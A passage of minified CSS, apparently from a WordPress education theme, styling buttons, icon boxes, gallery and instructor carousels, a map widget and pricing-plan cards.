li:nth-child(odd){clear:both}.thim-social-counter ul li .items{display:inline-block;overflow:hidden;float:left;width:66px}.thim-social-counter ul li .items span{display:block;line-height:20px;text-transform:none}.thim-social-counter ul li .items span.count{font-size:15px;font-weight:700;margin-top:3px}.thim-social-counter ul li .items span.label{font-size:12px;font-weight:400;color:#666;line-height:15px}.thim-social-counter ul li a{width:40px;height:40px;border:1px solid #eee;border-radius:50%;line-height:38px;text-align:center;display:inline-block;margin-right:8px;float:left}a.widget-button{display:inline-block}a.widget-button.normal{color:#fff;font-weight:700;font-size:12px;padding:10px 40px}a.widget-button.normal.very-rounded{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}a.widget-button.medium{color:#fff;font-weight:700;font-size:14px;padding:16px 42px}a.widget-button.medium.very-rounded{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}a.widget-button.regular{text-transform:uppercase;padding:0!important;font-size:16px;height:auto!important;width:245px;font-weight:300;line-height:50px}a.widget-button.regular.very-rounded{-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}a.widget-button.large{color:#fff;font-weight:700;font-size:16px;padding:18px 44px}a.widget-button.large.very-rounded{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}a.widget-button:hover{color:#fff}.thim-widget-button .border-button{display:block}.thim-widget-button .border-button .widget-button{font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;background:0 0;padding:15px 30px;height:40px;border:1px solid #2e8ece;vertical-align:middle;border-radius:30px}.thim-widget-button .border-button .widget-button.very-rounded{border-radius:50%;height:145px;width:145px;text-align:center;padding:60px 0;line-height:25px}.thim-widget-button .border-button .widget-button:hover{background:#fff;color:#2e8ece}.thim-widget-button .border-button .widget-button.normal:not(.very-rounded){padding:5px 30px;height:40px;line-height:28px}.collapse-heading{margin:0;position:relative;background-color:#fff;text-align:center}.collapse-heading a{padding:13px;display:block;text-decoration:none;color:#fff}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .smicon-read:hover,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .smicon-read:hover,.wrapper-box-icon.overlay .smicon-read:hover{text-decoration:underline}.collapse-heading a.collapsed{background:#fff}.collapse-heading a.collapsed:after{content:"\f107";font:normal normal normal 16px/1 FontAwesome;position:absolute;right:15px;margin-top:2px}.collapse-heading h4{margin:0;font-weight:700}.collapse-body{padding:1.5em 2em;font-style:italic}.thim-widget-collapse .accordion-section{background:#fff;border:1px solid #EEE;margin-bottom:10px}.elementor-widget-thim-gallery-images,.thim-widget-gallery-images{position:relative;overflow:hidden}.elementor-widget-thim-gallery-images .owl-next,.elementor-widget-thim-gallery-images .owl-prev,.thim-widget-gallery-images .owl-next,.thim-widget-gallery-images .owl-prev{position:absolute;top:50%;-webkit-transition:all .5s cubic-bezier(.215,.61,.355,1);-moz-transition:all .5s cubic-bezier(.215,.61,.355,1);-o-transition:all .5s cubic-bezier(.215,.61,.355,1);-ms-transition:all .5s cubic-bezier(.215,.61,.355,1);transition:all .5s cubic-bezier(.215,.61,.355,1)}.elementor-widget-thim-gallery-images .owl-prev,.thim-widget-gallery-images .owl-prev{left:-100px;right:auto}.elementor-widget-thim-gallery-images .owl-next,.thim-widget-gallery-images .owl-next{right:-100px;left:auto}.elementor-widget-thim-gallery-images:hover .owl-prev,.thim-widget-gallery-images:hover .owl-prev{left:10px}.elementor-widget-thim-gallery-images:hover .owl-next,.thim-widget-gallery-images:hover .owl-next{right:10px}.elementor-widget-thim-gallery-images .owl-controls,.thim-widget-gallery-images .owl-controls{position:absolute;right:10px;top:50%}.elementor-widget-thim-gallery-images .owl-controls .owl-dots .owl-dot,.thim-widget-gallery-images .owl-controls .owl-dots .owl-dot{display:block;width:12px;height:12px;position:relative;text-align:center;line-height:12px;border-radius:50%;margin:12px 0}.elementor-widget-thim-gallery-images .owl-controls .owl-dots .owl-dot span,.thim-widget-gallery-images .owl-controls .owl-dots .owl-dot span{position:absolute;width:8px;height:8px;border:1px solid #fff;top:2px;left:2px;border-radius:50%;background:0 0;margin:0}#google-map,.owl-carousel{position:relative;width:100%}#google-map,.elementor-widget-thim-gallery-images .owl-controls .owl-dots .owl-dot.active,.thim-widget-gallery-images .owl-controls .owl-dots .owl-dot.active{background:#fff}.owl-carousel{display:none;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.thim-gallery-images-default .item{float:left}#google-map{height:450px;box-shadow:0 3px 0 rgba(0,0,0,.06)}.contact-map{margin:0}#google-map .captionMap img{width:60px;margin-bottom:5px;margin-right:13px;float:left;margin-top:0}#google-map img{max-width:none}#google-map .captionMap{background:#000;background:rgba(0,0,0,.8);background:-webkit-linear-gradient(rgba(0,0,0,.6),#000);background:-moz-linear-gradient(rgba(0,0,0,.6),#000);background:-o-linear-gradient(rgba(0,0,0,.6),#000);background:-ms-linear-gradient(rgba(0,0,0,.6),#000);background:linear-gradient(rgba(0,0,0,.6),#000);border-radius:4px;z-index:1;top:5px;color:#fff;padding:12px;font:12px HelveticaNeue,Helvetica,Arial;display:inline-block;position:absolute;text-shadow:#000 0 1px 1px;width:254px}#google-map .captionMap span{font-weight:700;display:block;padding-top:5px}.content_maps{position:absolute;left:0;right:0;top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.content_maps .content_wrap{width:100%;max-width:370px;background-color:#FFF;padding:60px 30px}.content_maps .content_wrap .area_place{margin:0 0 40px;position:relative;text-align:center}.content_maps .content_wrap .area_place .title_place{position:relative;background-color:#f0ba18;border:none;color:#fff;border-radius:0;width:100%;font-size:16px;line-height:50px;cursor:pointer;margin:0}.content_maps .content_wrap .area_place .title_place .fa{position:absolute;right:20px;top:0;line-height:50px;transition:all .2s ease-in-out 0s}.content_maps .content_wrap .area_place .title_place .fa.open{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.content_maps .content_wrap .area_place .content_hidden{color:#FFF;display:none;background-color:#f0ba18;margin-left:0;padding:0;z-index:1;position:absolute;width:100%;top:calc(100% + 1px)}.content_maps .content_wrap .area_place .content_hidden li{cursor:pointer;line-height:50px;font-size:16px;border-bottom:1px solid rgba(255,255,255,.1);font-weight:700}.content_maps .content_wrap .content_place .item_pace{display:none;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.content_maps .content_wrap .content_place .item_pace:nth-child(1){display:block}.content_maps .content_wrap p{margin-bottom:15px;position:relative;padding-left:20px}.content_maps .content_wrap p i{width:20px;top:6px;position:absolute;left:0}.elementor-widget-thim-icon-box,.icon-box-title,.thim-widget-icon-box{position:relative}.content_maps .content_wrap select{-webkit-appearance:none;background-color:#f0ba18;border:none;color:#fff;border-radius:0;width:100%;font-size:16px;line-height:50px;margin:0 0 40px}.wrapper-title-icon:after{clear:both;content:"";display:table}.iconbox-left .content-inner .smicon-read i,.iconbox-right .content-inner .smicon-read i{display:none}.iconbox-left .boxes-icon{float:left;margin-right:15px}.iconbox-left .content-inner{float:left;padding-top:0!important}.iconbox-left .content-inner p{margin-bottom:5px!important}.iconbox-left .content-inner .smicon-read{border:none;text-transform:uppercase;padding:0;margin:0;font-size:13px}.iconbox-left .content-inner .heading__primary{text-transform:uppercase}.iconbox-right .boxes-icon{float:right;margin-left:15px}.iconbox-right .content-inner{float:left;padding-top:0!important}.iconbox-right .content-inner p{margin-bottom:5px!important}.iconbox-right .content-inner .smicon-read{border:none;text-transform:uppercase;padding:0;margin:0;font-size:13px}.iconbox-right .content-inner .heading__primary{text-transform:uppercase;margin-bottom:13px!important}.smicon-read{margin-top:15px;padding:5px 30px;display:inline-block;border-width:1px;border-style:solid;border-radius:5px;font-weight:700;color:#2C3339}.smicon-read i{font-size:12px;margin-left:5px}.inner-icon{display:table;text-align:center;width:100%;height:100%;table-layout:fixed}.inner-icon .icon{display:table-cell;vertical-align:middle;-webkit-transition:background .2s,color .2s;-moz-transition:background .2s,color .2s;transition:background .2s,color .2s}.boxes-icon a i,.elementor-widget-thim-icon-box .wrapper-box-icon.image_box,.thim-widget-icon-box .wrapper-box-icon.image_box{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s}.circle{border-radius:50%}.text-center .boxes-icon{margin:0 auto}.icon-top .icon-box-title{margin-top:20px}.icon-top .boxes-icon{overflow:hidden;display:inline-block}.icon-top .content-inner .desc-icon-box p{margin-top:5px}.icon-box-title{margin-top:0;margin-bottom:10px}.boxes-icon{color:#333;border-width:2px;border-style:solid;border-color:transparent}.boxes-icon a{color:#333}.iconbox-hover:hover .elementor-widget-thim-icon-box .boxes-icon i,.iconbox-hover:hover .elementor-widget-thim-icon-box .desc-icon-box p,.iconbox-hover:hover .elementor-widget-thim-icon-box .icon-box-title,.iconbox-hover:hover .thim-widget-icon-box .boxes-icon i,.iconbox-hover:hover .thim-widget-icon-box .desc-icon-box p,.iconbox-hover:hover .thim-widget-icon-box .icon-box-title{color:#fff!important}.boxes-icon a i{transition:all .2s ease-in-out 0s}.iconbox-hover .elementor-widget-thim-icon-box,.iconbox-hover .thim-widget-icon-box{background-color:#fff!important;transition:background-color .5s ease;padding-top:60px;padding-bottom:100px}.iconbox-hover .elementor-widget-thim-icon-box .content-inner,.iconbox-hover .thim-widget-icon-box .content-inner{padding-left:60px;padding-right:60px}.iconbox-hover:hover .elementor-widget-thim-icon-box,.iconbox-hover:hover .thim-widget-icon-box{transition:background-color .5s ease}.iconbox-hover:hover .elementor-widget-thim-icon-box .boxes-icon,.iconbox-hover:hover .thim-widget-icon-box .boxes-icon{border-color:#fff!important}.iconbox-hover:hover .elementor-widget-thim-icon-box .smicon-read,.iconbox-hover:hover .thim-widget-icon-box .smicon-read{background-color:#fff;border-color:#fff!important}.iconbox-hover:hover .line-bottom{background-color:#fff}.icon-box-title .line-bottom{width:90px;background-color:#202020;height:1px;display:block;margin:20px auto 30px}.text-center .icon-box-title .line-bottom{margin:20px auto 30px}.text-left .icon-box-title .line-bottom{margin:20px auto 30px 0}.text-right .icon-box-title .line-bottom{margin:20px 0 30px auto}.elementor-widget-thim-icon-box .wrapper-box-icon,.thim-widget-icon-box .wrapper-box-icon{position:relative;z-index:9}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box,.thim-widget-icon-box .wrapper-box-icon.image_box{transition:all .2s ease-in-out 0s}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box .content-inner,.thim-widget-icon-box .wrapper-box-icon.image_box .content-inner{position:absolute;bottom:0;width:100%}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading,.thim-widget-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading{position:relative}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading:before,.thim-widget-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;opacity:.5;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.wrapper-box-icon.overlay,.wrapper-box-icon.overlay .icon.icomoon{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading .heading__primary,.thim-widget-icon-box .wrapper-box-icon.image_box .content-inner .sc-heading .heading__primary{padding:20px 0;text-transform:uppercase;position:relative;margin-bottom:0}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box:hover,.thim-widget-icon-box .wrapper-box-icon.image_box:hover{box-shadow:6px 4px 18px rgba(0,0,0,.3);margin-top:-10px}.elementor-widget-thim-icon-box .wrapper-box-icon.image_box:hover .content-inner .sc-heading:before,.thim-widget-icon-box .wrapper-box-icon.image_box:hover .content-inner .sc-heading:before{opacity:1}.elementor-widget-thim-icon-box .wrapper-box-icon.background-video,.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:450px}.elementor-widget-thim-icon-box .wrapper-box-icon.background-video .content-inner,.thim-widget-icon-box .wrapper-box-icon.background-video .content-inner{text-align:center;position:absolute;left:0;right:0;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.elementor-widget-thim-icon-box .wrapper-box-icon.background-video .desc-icon-box p,.thim-widget-icon-box .wrapper-box-icon.background-video .desc-icon-box p{margin:16px 0 35px}.elementor-widget-thim-icon-box .wrapper-box-icon.contact_info .boxes-icon,.thim-widget-icon-box .wrapper-box-icon.contact_info .boxes-icon{border:0;margin-top:-8px}.elementor-widget-thim-icon-box .wrapper-box-icon.contact_info .heading__primary,.thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary{text-transform:none;font-size:16px;line-height:16px;font-weight:700;margin:0 0 10px}.elementor-widget-thim-icon-box .wrapper-box-icon.contact_info .desc-icon-box p,.thim-widget-icon-box .wrapper-box-icon.contact_info .desc-icon-box p{line-height:25px;margin:0;color:inherit}.elementor-widget-thim-icon-box .wrapper-box-icon.contact_info a,.thim-widget-icon-box .wrapper-box-icon.contact_info a{color:inherit}.elementor-widget-thim-icon-box video,.thim-widget-icon-box video{position:absolute;bottom:0;right:0;min-width:100%;min-height:100%;max-height:1000%;max-width:1000%;width:auto;height:auto;top:0;left:0}.elementor-widget-thim-icon-box .wrapper-box-icon.background-video .heading__primary,.thim-widget-icon-box .wrapper-box-icon.background-video .heading__primary{text-transform:uppercase}.elementor-widget-thim-icon-box .desc-icon-box p,.thim-widget-icon-box .desc-icon-box p{line-height:26px}.elementor-widget-thim-icon-box .bg-video-play,.thim-widget-icon-box .bg-video-play{width:90px;height:90px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:7px solid #333;display:block;margin:0 auto;line-height:90px;cursor:pointer;background:0 0;color:#333;text-align:center}.elementor-widget-thim-icon-box .bg-video-play:before,.thim-widget-icon-box .bg-video-play:before{font:normal normal normal 40px/1 FontAwesome;content:"\f04b";margin-left:11px}.elementor-widget-thim-icon-box .bg-video-play.bg-pause,.thim-widget-icon-box .bg-video-play.bg-pause{line-height:90px}.elementor-widget-thim-icon-box .bg-video-play.bg-pause:before,.thim-widget-icon-box .bg-video-play.bg-pause:before{content:"\f04c";font-size:36px;margin-left:0}.elementor-widget-thim-icon-box .heading__primary,.thim-widget-icon-box .heading__primary{text-transform:none;font-size:16px;font-weight:700;line-height:25px;margin-top:4px;margin-bottom:15px}.elementor-widget-thim-icon-box .desc-icon-box p,.thim-widget-icon-box .desc-icon-box p{color:#666;margin:0 0 23px}.elementor-widget-thim-icon-box .boxes-icon,.thim-widget-icon-box .boxes-icon{border:0}.elementor-widget-thim-icon-box .boxes-icon.circle,.thim-widget-icon-box .boxes-icon.circle{border:1px solid #eee}.elementor-widget-thim-icon-box .wrapper-box-icon.circle .content-inner,.thim-widget-icon-box .wrapper-box-icon.circle .content-inner{padding-left:15px;padding-right:15px;padding-top:42px}.elementor-widget-thim-icon-box .wrapper-box-icon.circle .iconbox-top .content-inner,.thim-widget-icon-box .wrapper-box-icon.circle .iconbox-top .content-inner{padding-top:30px}.elementor-widget-thim-icon-box .wrapper-box-icon.circle .heading__primary,.thim-widget-icon-box .wrapper-box-icon.circle .heading__primary{margin-top:0;margin-bottom:6px;line-height:14px}.elementor-widget-thim-icon-box .wrapper-box-icon.circle .desc-icon-box p,.thim-widget-icon-box .wrapper-box-icon.circle .desc-icon-box p{margin-bottom:17px}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .boxes-icon,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .boxes-icon{height:auto!important;max-width:100%}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .boxes-icon img,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .boxes-icon img{width:100%;height:auto}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .smicon-read,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .smicon-read{border:0;padding:0;font-size:13px;font-weight:700;line-height:20px;margin-top:0;text-transform:uppercase}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .smicon-read .fa,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .smicon-read .fa{display:none}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .desc-icon-box,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay)>div:not(.iconbox-push) .desc-icon-box{margin-top:24px}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) p,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) p{margin-bottom:16px}.wrapper-box-icon.overlay{background:rgba(0,0,0,.6);overflow:hidden;transition:all .3s}.wrapper-box-icon.overlay:hover{background:#000}.wrapper-box-icon.overlay:hover .icon-images img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.wrapper-box-icon.overlay:hover .icon.icomoon{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.wrapper-box-icon.overlay .icon.icomoon{display:inline-block;margin-top:22px;transition:all .3s}.wrapper-box-icon.overlay .icon-images{display:inline-block}.wrapper-box-icon.overlay .icon-images img{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;margin-top:28px}.wrapper-box-icon.overlay .smicon-box{padding:7px 0;overflow:hidden;min-height:150px}.wrapper-box-icon.overlay .heading__primary{text-transform:uppercase;font-size:24px;font-weight:700;color:#fff;line-height:30px;margin:20px 0 10px;padding-right:45px}.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box:hover .boxes-icon.circle,.icon_bussiness.cycle_icon .vc_column-inner .elementor-widget-thim-icon-box:hover .boxes-icon.circle,.icon_bussiness.cycle_icon .vc_column-inner .thim-widget-icon-box:hover .boxes-icon.circle,.icon_bussiness.cycle_icon .widget_icon-box:hover .boxes-icon.circle{color:#FFF}.wrapper-box-icon.overlay .boxes-icon{border:0;overflow:hidden}.wrapper-box-icon.overlay .smicon-read{border:0;border-radius:0;text-transform:uppercase;font-size:13px;font-weight:700;padding:0;margin-top:0}.wrapper-box-icon.overlay .smicon-read i{font-size:11px}.wrapper-box-icon.overlay .content-inner{padding-bottom:10px}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:not(.iconbox-push){overflow:hidden}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:not(.iconbox-push) .icon .fa,.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:not(.iconbox-push) .icon.flat i:before{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:not(.iconbox-push):hover .icon .fa,.wrapper-box-icon:not(.background-video):not(.contact_info):not(.overlay) .smicon-box:not(.iconbox-push):hover .icon.flat i:before{-webkit-transform:scale(1.33,1.33);-ms-transform:scale(1.33,1.33);-o-transform:scale(1.33,1.33);transform:scale(1.33,1.33)}.thim-welcome-university>.panel-grid-cell:first-child{padding-right:30px!important;position:relative}.thim-welcome-university>.panel-grid-cell:first-child:before{content:'';position:absolute;top:52px;bottom:0;right:0;width:1px;height:auto;background:#eee}.thim-welcome-university>.panel-grid-cell:nth-child(2){padding-left:30px!important}.thim-welcome-university .sc_heading{padding-bottom:10px;margin-bottom:10px}.push-box{border-bottom:1px solid #ddd}.push-box .vc_column-inner{padding:0}.push-box .elementor-widget-thim-icon-box,.push-box .thim-widget-icon-box{overflow:visible}.push-box .elementor-widget-thim-icon-box .iconbox-push,.push-box .thim-widget-icon-box .iconbox-push{overflow:visible!important}.iconbox-push{position:relative;-moz-transition-duration:.4s;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.iconbox-push .push_image,.iconbox-push .wrap_icon{-moz-transition-duration:.4s;-webkit-transition-duration:.4s;-o-transition-duration:.4s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s}.iconbox-push:hover{box-shadow:0 3px 10px 2px rgba(0,0,0,.2)}.iconbox-push:hover .push_image{-webkit-transform:translate(0,-395px);-moz-transform:translate(0,-395px);-ms-transform:translate(0,-395px);-o-transform:translate(0,-395px);opacity:1}.iconbox-push:hover .wrap_icon{-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);z-index:99}.iconbox-push:hover .content-inner .desc-icon-box{top:-155px;background-color:#fff;opacity:1;padding:80px 30px 30px}.iconbox-push .push_image{opacity:0;position:absolute;top:0;left:0;width:100%;height:236px;overflow:hidden;transition-duration:.4s;transition-delay:.5s}.iconbox-push .push_image img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);height:130%;max-width:initial}.iconbox-push .wrap_icon{-webkit-transform:translate(0,250px);-moz-transform:translate(0,250px);-ms-transform:translate(0,250px);-o-transform:translate(0,250px);position:relative;top:-230px;z-index:10;transition-duration:.4s;transition-delay:.5s}.iconbox-push .wrap_icon .line_icon{position:absolute;top:50%;left:0;width:100%;height:6px;z-index:-1}.iconbox-push .wrap_icon .boxes-icon{background-color:#fff}.iconbox-push .content-inner{padding-bottom:99px}.iconbox-push .content-inner .sc-heading{position:absolute;width:100%;left:0;bottom:50px}.iconbox-push .content-inner .sc-heading .push_box_subtitle{margin-bottom:5px}.iconbox-push .content-inner .sc-heading .heading__primary{font-size:16px;text-transform:uppercase}.iconbox-push .content-inner .desc-icon-box{position:absolute;opacity:0;z-index:1;top:0;left:0;padding:0;-moz-transition-duration:.4s;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.iconbox-push .content-inner .desc-icon-box p{height:83px;overflow:hidden}.iconbox-push .content-inner .desc-icon-box .smicon-read{line-height:28px;font-size:13px;text-transform:uppercase;border-radius:30px;margin-top:20px}.iconbox-push .content-inner .desc-icon-box .smicon-read i{display:none}.icon.flat i:before{font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:inherit;height:inherit;font-size:1em;text-align:center;text-rendering:optimizelegibility}.icon_bussiness .elementor-widget-thim-icon-box,.icon_bussiness .thim-widget-icon-box{max-width:325px}.icon_bussiness .elementor-widget-thim-icon-box .heading__primary,.icon_bussiness .thim-widget-icon-box .heading__primary{margin-bottom:0;margin-top:0;text-transform:none}.icon_bussiness .elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .desc-icon-box,.icon_bussiness .thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .desc-icon-box{margin-top:8px}.icon_bussiness .iconbox-left .content-inner{padding-left:3px}.icon_bussiness.cycle_icon{padding-top:10px;padding-bottom:130px}.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box:last-child .elementor-widget-thim-icon-box,.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box:last-child .thim-widget-icon-box,.icon_bussiness.cycle_icon .vc_column-inner .elementor-widget-thim-icon-box:last-child,.icon_bussiness.cycle_icon .vc_column-inner .thim-widget-icon-box:last-child,.icon_bussiness.cycle_icon .widget_icon-box:last-child .elementor-widget-thim-icon-box,.icon_bussiness.cycle_icon .widget_icon-box:last-child .thim-widget-icon-box{padding-bottom:0;margin-bottom:0;border-bottom:none}.icon_bussiness.cycle_icon .vc_column-inner .elementor-widget-thim-icon-box:hover .boxes-icon.circle .icon .fa,.icon_bussiness.cycle_icon .vc_column-inner .elementor-widget-thim-icon-box:hover .boxes-icon.circle .icon.flat i:before,.icon_bussiness.cycle_icon .vc_column-inner .elementor-widget-thim-icon-box:hover .boxes-icon.circle:before,.icon_bussiness.cycle_icon .vc_column-inner .thim-widget-icon-box:hover .boxes-icon.circle .icon .fa,.icon_bussiness.cycle_icon .vc_column-inner .thim-widget-icon-box:hover .boxes-icon.circle .icon.flat i:before,.icon_bussiness.cycle_icon .vc_column-inner .thim-widget-icon-box:hover .boxes-icon.circle:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box:hover .boxes-icon.circle .icon .fa,.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box:hover .boxes-icon.circle .icon.flat i:before,.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box:hover .boxes-icon.circle:before,.icon_bussiness.cycle_icon .widget_icon-box:hover .boxes-icon.circle .icon .fa,.icon_bussiness.cycle_icon .widget_icon-box:hover .boxes-icon.circle .icon.flat i:before,.icon_bussiness.cycle_icon .widget_icon-box:hover .boxes-icon.circle:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.icon_bussiness.cycle_icon .elementor-widget-thim-icon-box,.icon_bussiness.cycle_icon .thim-widget-icon-box{max-width:500px;padding-bottom:30px;margin-bottom:40px;border-bottom:1px solid #eee}.icon_bussiness.cycle_icon .content-inner .heading__primary{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.icon_bussiness.cycle_icon .boxes-icon.circle{line-height:60px;width:60px;position:relative}.icon_bussiness.cycle_icon .boxes-icon.circle:before{position:absolute;content:"";background-color:#000;left:0;width:100%;height:100%;top:0;border-radius:50%;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image.image_box:hover .heading__primary a,.thim-widget-icon-box .wrapper-box-icon.has_custom_image.image_box:hover .heading__primary a{color:#fff!important}.elementor-widget-wp-widget-text .form_get_video{margin-top:0}.thim-carousel-instructors{margin:0 -15px;padding-bottom:90px;width:auto}.thim-carousel-instructors .owl-item{padding:0 15px}.thim-carousel-instructors .instructor-item{background:#fff;padding:30px;overflow:hidden}.thim-carousel-instructors .instructor-item .avatar{width:62px;float:left;margin-right:20px}.thim-carousel-instructors .instructor-item .avatar img{width:100%;border-radius:50%}.thim-carousel-instructors .instructor-item .instructor-info{width:calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-moz-calc(100% - 82px);float:right}.thim-carousel-instructors .instructor-item .instructor-info .name{text-transform:capitalize;line-height:25px;margin:12px 0 -2px}.thim-carousel-instructors .instructor-item .instructor-info .job{font-style:italic;color:#999;font-size:13px;line-height:20px}.thim-carousel-instructors .instructor-item .description{clear:both;color:#999;padding:29px 0 16px;line-height:25px;display:block;display:-webkit-box;width:100%;margin:0 auto;overflow:hidden}.thim-carousel-instructors .instructor-item .readmore{text-transform:uppercase;font-size:13px;font-weight:700;display:inline-block;line-height:25px}.thim-carousel-instructors .instructor-item .readmore:hover{text-decoration:underline}.thim-carousel-instructors .owl-pagination{position:relative;text-align:center;line-height:30px;margin:50px 0 0}.thim-carousel-instructors .owl-pagination .owl-page{cursor:pointer;display:inline-block;width:10px;height:10px;background:#fff;border-radius:50%;margin:0 5px;opacity:.5;filter:alpha(opacity=50)}.thim-carousel-instructors .owl-pagination .owl-page.active{opacity:1;filter:alpha(opacity=100)}.thim-plan .thim-plan-carousel-container .plan-item{margin:0 15px;padding:30px 10px 30px 30px;background-color:#fff}.thim-plan .thim-plan-carousel-container .plan-item .panel-heading{display:block;overflow:hidden}.thim-plan .thim-plan-carousel-container .plan-item .panel-heading .circle-border{float:left;margin-right:20px}.thim-plan .thim-plan-carousel-container .plan-item .panel-heading .circle-border .circle-inner{width:50px;height:50px;padding-top:5px;display:table-cell;text-align:center;vertical-align:middle;background-color:#2e8ece;font-family:Montserrat}.thim-plan .thim-plan-carousel-container .plan-item .panel-heading .circle-border .circle-inner p{color:#fff;font-weight:700;text-transform:uppercase;margin:0;font-size:12px;line-height:17px}.thim-plan .thim-plan-carousel-container 